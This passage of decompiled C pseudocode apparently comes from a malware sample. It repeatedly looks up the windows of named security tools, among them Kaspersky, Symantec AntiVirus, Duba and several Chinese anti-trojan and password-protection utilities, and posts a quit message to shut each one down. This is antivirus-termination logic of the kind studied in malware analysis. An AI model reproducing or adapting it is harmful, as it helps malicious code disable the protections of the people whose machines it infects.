 j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v63, (int)&String, 101);// 超级兔子
if ( FindFlagPos(v11, v63) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v62, (int)&String, 101);// 优化大师
if ( FindFlagPos(v12, v62) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v61, (int)&String, 101);// 木马清道夫
if ( FindFlagPos(v13, v61) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v60, (int)&String, 101);// 木马清道夫
if ( FindFlagPos(v14, v60) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v59, (int)&String, 101);// 卡巴斯基反病毒
if ( FindFlagPos(v15, v59) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v58, (int)&String, 101);// Symantec AntiVirus
if ( FindFlagPos(v16, v58) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v57, (int)&String, 101);// Duba
if ( FindFlagPos(v17, v57) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v56, (int)&String, 101);// esteem procs
if ( FindFlagPos(v18, v56) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v55, (int)&String, 101);// 绿鹰PC
if ( FindFlagPos(v19, v55) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v54, (int)&String, 101);// 密码防盗
if ( FindFlagPos(v20, v54) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v53, (int)&String, 101);// 噬菌体
if ( FindFlagPos(v21, v53) )